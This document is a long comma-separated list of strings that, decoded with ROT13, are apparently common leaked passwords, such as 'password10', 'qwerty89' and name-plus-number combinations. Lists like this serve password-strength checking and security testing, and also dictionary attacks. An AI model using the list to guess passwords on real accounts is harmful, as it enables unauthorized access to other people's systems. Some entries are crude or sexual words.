vr1,crfpnqb,tenavg,gbbtbbq,pngubhfr,angrqnjt,ozj530,123xvq,unwvzr,198400,ratvar1,jrffbaaa,xvatqbz1,abirzoer,1ebpxf,xvatsvfure,djregl89,wbeqna22,mnfenarp,zrtng,fhprff,vafgnyyhgvy,srgvfu01,lnafuv1982,1313666,1314520,pyrzrapr,jnetbq,gvzr1,arjmrnynaq,fanxre,13324124,pserus,urcpng,znmnunxn,ovtwnl,qravfbi,rnfgjrfg,1lryybj,zvfglqbt,purrgbf,1596357,tvatre11,znievx,ohool1,ouols,clenzvqr,tvhfrcc,yhguvra,ubaqn250,naqerjwnpxvr,xragnie,ynzcbba,mnd123jfk,fbavpk,qnivqu,1ppppp,tbebqbx,jvaqfbat,cebtenzz,oyhag420,iynq1995,mkpisqfn,gnenfbi,zefxva,fnpunf,zreprqrf1,xbgrpmrx,enjqbt,ubarlorne,fghneg1,xnxglf,evpuneq7,55555a,nmnyvn,ubpxrl10,fpbhgre,senapl,1kkkkkk,whyvr456,grdhvyyn,cravf123,fpuzbr,gvtrejbbqf,1sreenev,cbcbi,fabjqebc,zngguvrh,fzbyrafx,pbeasynx,wbeqna01,ybir2000,23jrfqkp,xfjvff,naan2000,travhfarg,onol2000,33qf5k,jnireyl,baylbar4,argjbexvatcr,enira123,oyrffr,tbpneqf,jbj123,cwsyxbex,whvprl,cbbeobl,serrrr,ovyylob,funurra,mkpioaz.,oreyvg,gehgu1,trcneq,yhqbivp,thagure1,obool2,obo12345,fhazbba,frcgrzoe,ovtznp1,opawuom,frnxvat,nyy4h,12dj34re56gl,onffvr,abxvn5228,7355608,flyjvn,puneiry,ovyytngr,qnivba,punoyvf,pngfzrbj,xwvsyes,nzlylaa,esioxxs,zvmerqur,unaqwbo,wnfcre12,reoby,fbynen,ontcvcr,ovssre,abgvzr,reyna,8543852,fhtnerr,bfuxbfu,srqben,onatohf,5ylrqa,ybatonyy,grerfn1,obbglzna,nyrxfnaq,dnmjfkrqp12,ahwoup,gvsbfv,mckijl,yvtugf1,fybjcbxr,gvtre12,xfgngr,cnffjbeq10,nyrk69,pbyyvaf1,9632147,qbtybire,onfronyy2,frphevgl1,tehagf,benatr2,tbqybirf,213djr879,whyvro,1dnmkfj23rqpise4,abvqrn,8hvnmc,orgfl1,whavbe2,cneby123,123456mm,cvrubaxvv,xnaxre,ohaxl,uvatvf,errfr1,dnm123456,fvqrjvaqre,gbarqhc,sbbgfvr,oynpxcbb,wnyncrab,zhzzl1,nyjnlf1,wbfu1,ebpxlobl,cyhpxl,puvpnt,anqebw,oynearl,oybbq123,jurngvrf,cnpxre1,eniraf1,zewbarf,tsuwxz007,naan2010,njngne,thvgne12,unfuvfu,fpnyr1,gbzjnvgf,nzevgn,snagnfzn,escslz,cnff2,gvtevf,ovtnve,fyvpxre,flyiv,fuvycn,pvaqlybh,nepuvr1,ovgpurf1,cbcclf,bagvzr,ubearl1,pnznebm28,nyynqva,ohwuz,pd2xcu,nyvan1,jiw5ac,1211123n,grgbaf,fpberyna,pbapbeqv,zbetna2,njnpf,funagl,gbzpng14,naqerj123,orne69,ivgnr,serq99,puvatl,bpgnar,orytnevb,sngqnqql,eubqna,cnffjbeq23,frkkrf,obbzgbja,wbfuhn01,jne3qrzb,zl2xvqf,ohpx1,ubg4lbh,zbanzbhe,12345nn,lhzvxb,cnebby,pneygba1,arireynaq,ebfr12,evtug1,fbpvnyq,tebhfr,oenaqba0,png222,nyrk00,pvivprk,ovagnat,znyxni,nefpuybp,qbqtrivcre,djregl666,tbqhxr,qnagr123,obff1,bagurebp,pbecfzna,ybir14,hvrth451,uneqgnvy,vebaqbbe,tuwerusarus,36460341,xbavwa,u2fypn,xbaqbz25,123456ff,pslgkes,ogawrl,anaqb,serrznvy,pbznaqre,angnf666,fvbhkfvr,uhzzre1,ovbzrq,qvzfhz,lnaxrrf0,qvnoyb666,yrfovna1,cbg420,wnfbaz,tybpx23,wraalo,vgfzvar,yran2010,jungguru,ornaqvc,nonqqba,xvfuber,fvtahc,ncbtrr,ovgrzr12,fhmvrd,itsha4,vfrrlbh,evsyrzna,djregn,4chffl,unjxzna,thrfg1,whar17,qvpxfhpx,obbgnl,pnfu12,onffnyr,xglolhusy,yrrgpu,arfpnsr,7bigtvzp,pyncgba1,nhebe,obbavr,genpxre1,wbua69,oryynf,pnovaobl,lbaxref,fvyxl1,ynqlssrfgn,qenpur,xnzvy1,qnivqc,onq123,fabbcl12,fnapur,jreguisl,npuvyyr,arsregvgv,trenyq1,fyntr33,jnefmnjn,znpfna26,znfba123,xbgbcrf,jrypbzr8,anfpne99,xvevy,77778888,unvel1,zbavgb,pbzvpfnaf,81726354,xvyynorr,nepyvtug,lhb67,srryzr,86753099,aaffaa,zbaqnl12,88351132,88889999,jrofgref,fhovgb,nfqs12345,inm2108,miokecy,159753456852,ermrqn,zhygvzrq,abnpprff,uraevdhr,gnfpnz,pncgvin,mnqebg,ungrlbh,fbcuvr12,123123456,fabbc1,puneyvr8,ovezvatu,uneqyvar,yvoreg,nmfkqps,89172735872,ewcguwh,obaqne,cuvyvcf1,byrtanehgb,zljbeq,lnxzna,fgneqbt,onanan12,1234567890j,snebhg,naavpx,qhxr01,esw422,ovyyneq,tybpx19,funbyva1,znfgre10,pvaqrery,qrygnbar,znaavat1,ovtterra,fvqarl1,cnggl1,tbsbevg1,766etydl,friraqhf,nevfgbgy,nezntrqb,oyhzra,tsuslwm,xnmnxbi,yrxolkkk,nppbeq1,vqvbgn,fbppre16,grknf123,ivpgbver,bybyb,puevf01,oboooo,299792458,rrrrrrr1,pbasvqra,07070,pynexf,grpuab1,xnlyrl,fgnat1,jjjjjj1,hhhhh1,arireqvr,wnfbae,pnifpbhg,481516234,zlybir1,funvgna,1dnmkpio,oneonebf,123456782000,123jre,guvffhpxf,7frira,227722,snrevr,unlqhxr,qonpxf,fabexry,mzkapoi,gvtre99,haxabja1,zryznp,cbyb1234,fffffff1,1sver,369147,onaqhat,oyhrwrna,avienz,fgnayr,pgpaus,fbppre20,oyvatoyv,qvegonyy,nyrk2112,183461,fxlyva,obbozna,trebagb,oevggnal1,llm2112,tvmzb69,xgeprp,qnxbgn12,puvxra,frkl11,it08x714,oreanqrg,1ohyyqbt,ornpuf,ubyylo,znelwbl,znetb1,qnavryyr1,punxen,nyrknaq,uhyypvgl,zngevk12,fneraan,cnoybf,nagyre,fhcrepne,pubzfxl,trezna1,nvewbeqna,545rggil,pnzneba,syvtug1,argivqrb,gbbgnyy,inyureh,481516,1234nf,fxvzzre,erqpebff,vahlnfu,hguisl,1012aj,rqbneqb,owutsv,tbys11,9379992n,yntnegb,fbponyy,obbcvr,xenml,.nqtwzcgj,tnlqne,xbinyri,trqqlyrr,svefgbar,gheobqbt,ybirrr,135711,onqob,gencqbbe,bcbcbc11,qnaal2,znk2000,526452,xreel1,yrncsebt,qnvfl2,134xmovc,1naqern,cynln1,crrxno00,urfxrl,cveeryyb,tfrjszpx,qvzba4vx,chccvr,puryvbf,554433,ulcabqnaal,snagvx,lujadp,tuoqgatwes,napubent,ohssrgg1,snagn,fnccub,024680,ivnyyv,puvin,yhplyh,unfurz,rkoagxz,gurzn,23wbeqna,wnxr11,jvyqfvqr,fznegvr,rzrevpn,2jw2x9bw,iragehr,gvzbgu,ynzref,onrepura,fhfcraqr,obbovf,qrazna85,1nqnz12,bgryyb,xvat12,qmnxhav,dfnjoof,vftnl,cbeab123,wnz123,qnlgban1,gnmmvr,ohaal123,nzngrenfh,wrsser,pebphf,znfgrepneq,ovgpurqhc,puvpntb7,nlaenaq,vagry1,gnzvyn,nyvnamn,zhypu,zreyva12,ebfr123,nypncbar,zveprn,ybirure,wbfrcu12,puryfrn6,qbebgul1,jbystne,hayvzvgr,neghevx,djregl3,cnqql1,cvenzvq,yvaqn123,pbbbby,zvyyvr1,jneybpx1,sbetbgvg,gbeg02,vyvxrlbh,nirafvf,ybirvfyvsr,qhzonff1,pyvag1,2110fr,qeybir,byrfvn,xnyvavan,fretrl123,123423,nyvpvn1,znexbin,gev5n3,zrqvn1,jvyyvn1,kkkkkkk1,orrepna,fzx7366,wrfhfvfybeq,zbgureshpx,fznpxre,oveguqnl5,wonol,uneyrl2,ulcre1,n9387670n,ubarl2,pbeirg,twzcgj,ewuwxzovra,ncbyyba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfvb,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybatyvsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,cebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna